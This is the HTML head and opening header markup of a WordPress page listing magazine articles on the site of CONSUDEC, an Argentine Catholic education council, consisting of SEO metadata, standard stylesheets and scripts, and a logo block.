

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/articulos-de-la-revista/43/
body_size: 18047
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Artículos | Consudec</title>
	<meta name="description" content="Artículos de la Revista" />
	<link rel="canonical" href="https://consudec.org/wp/articulos-de-la-revista/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artículos | Consudec" />
	<meta property="og:description" content="Artículos de la Revista" />
	<meta property="og:url" content="https://consudec.org/wp/articulos-de-la-revista/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:modified_time" content="2024-07-19T21:35:03+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen.png" />
	<meta property="og:image:width" content="1435" />
	<meta property="og:image:height" content="85" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@consudeceduc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://consudec.org/wp/articulos-de-la-revista/","url":"https://consudec.org/wp/articulos-de-la-revista/","name":"Artículos | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/articulos-de-la-revista/#primaryimage"},"image":{"@id":"https://consudec.org/wp/articulos-de-la-revista/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen.png","datePublished":"2019-11-06T16:05:54+00:00","dateModified":"2024-07-19T21:35:03+00:00","description":"Artículos de la Revista","breadcrumb":{"@id":"https://consudec.org/wp/articulos-de-la-revista/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/articulos-de-la-revista/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/articulos-de-la-revista/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen.png","width":1435,"height":85},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/articulos-de-la-revista/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"Artículos"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-1980-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-1980.css?ver=1756414730' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/pages/1980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=1980' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2Farticulos-de-la-revista%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2Farticulos-de-la-revista%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="page-template-default page page-id-1980 wp-custom-logo paged-43 page-paged-43 ehbiz-default elementor-default elementor-kit-2368 elementor-page elementor-page-1980">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
